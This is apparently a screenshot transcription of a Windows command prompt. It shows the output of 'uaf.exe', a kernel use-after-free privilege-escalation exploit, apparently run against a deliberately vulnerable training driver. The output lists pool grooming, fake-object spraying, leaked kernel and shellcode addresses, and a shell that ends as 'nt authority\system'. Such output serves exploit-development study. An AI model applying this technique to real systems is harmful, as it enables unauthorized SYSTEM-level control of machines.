 Administrator: Command Prompt - C:\Users\Victim\Desktop\uaf.exe
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\Users\Victim\Desktop\uaf.exe
[+] Opening handle to driver
[+] Performing Pool grooming...
[+] Phase I: Performing Defragmentation for the object....
[+] Phase II: Allocating objects in sequence....
[+] Phase III: Creating holes in the pool...
[+] Calling AllocateUaFObjectNonPagedPool....success
[+] Calling FreeUaFObjectNonPagedPool....success
[+] Nt base address: FFFFF8021E400000
[+] Shellcode address: 0000015FE2510000
[+] PTE calculated shellcode address: 00000000AFF12880
[+] Calling AllocateFakeObjectNonPagedPool....
[+] Filling the holes with fake objects..
[+] Allocated region: 0000000082FF0000
[+] Calling UseUaFObjectNonPagedPool....success
[+] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>